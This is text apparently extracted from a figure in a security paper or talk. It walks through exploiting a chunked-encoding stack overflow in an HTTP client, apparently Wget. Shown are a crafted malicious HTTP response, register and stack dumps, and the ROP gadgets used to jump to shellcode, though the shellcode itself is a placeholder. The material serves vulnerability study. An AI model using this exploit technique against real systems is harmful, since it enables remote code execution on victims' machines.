 Malicious HTTP Response
HTTP/1.1 301 Moved Permanently
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 30 Oct 2017 01:33:37 GMT
Content-Type: text/html
Content-Length: 193
Set-Cookie: V\xff
Connection: keep-alive
Transfer-Encoding: Chunked
Location: https://pwningse.rv/
-fffffdc6
<shellcode><0x230 bytes padding><BBBBBBBB>\x7c\x9b
1.1
RAX 0x0
RBX 0x5555555c71e5 ◄- /* ' [following]' */
RCX 0x7ffff6cb4061 ◄- cmp rax, -0x1000
RDX 0x200
RDI 0x3
!
RSI 0x7fffffffd150 ◄- <shellcode>
R8 0x7fffffffcfb0 ◄- 0x383
1.3
R9 0x0
1.2
R10 0x0
R11 0x246
R12 0x5555557ee1b0 ◄- /* 'https:// */
R13 0x7fffffffdf00 ◄- 0x2
R14 0x0
R15 0x0
RBP 0x4242424242424242 /* 'BBBBBBBB' */
RSP 0x7fffffffd368 ◄- 0x55555557f77d9b7c
RIP 0x55555557af7c (skip_short_body+657) ◄- ret
Register Contents
Stack State
0000 rsp 0x7fffffffd368 -► 0x55555557f77d9b7c
2.
0008 0x7fffffffd370 ◄- 'V\xc3\xbf'
0010 0x7fffffffd378 <- 0x555560200
0018 0x7fffffffd380 -► 0x7fffffffd7b0 -► 0x7fffffffdad0 -► ...
0020 0x7fffffffd388 -► 0x55555557ec6a (gethttp+3468)
0028 0x7fffffffd390 ◄- 0x0
...
0038 0x7fffffffd3a0 -► 0x555555806420 -► ...
0040 0x7fffffffd3a8 ◄- 0x0
0048 0x7fffffffd3b0 -► 0x7fffffffdd04 ◄- 0x0
0050 0x7fffffffd3b8 -► 0x7fffffffd9b0 ◄- 0x0
0058 0x7fffffffd3c0 -► 0x555555806810 -► ...
...
0068 0x7fffffffd3d0 ◄- 0x0
3.
Δ = 0x88
...
0090 rsp 0x7fffffffd3f8 -► 0x7fffffffd370 ◄- 'V\xc3\xbf'
0098 0x7fffffffd400 -► 0x555555807fb0 ◄- /* '\nConnect' */
4.1
0x555555579b7c <request_send+881>: add rsp,0x78
0x555555579b80 <request_send+885>: pop rbx
0x555555579b81 <request_send+886>: pop rbp
0x555555579b82 <request_send+887>: ret
4.2
Stack Lifting Gadget
0x7fffffffd370 <cookie>: push rsi
0x7fffffffd371 <cookie+1>: ret
0x7fffffffd372 <cookie+2>: mov edi,0x00
5.
Primitive for jmp rsi on the (executable) Stack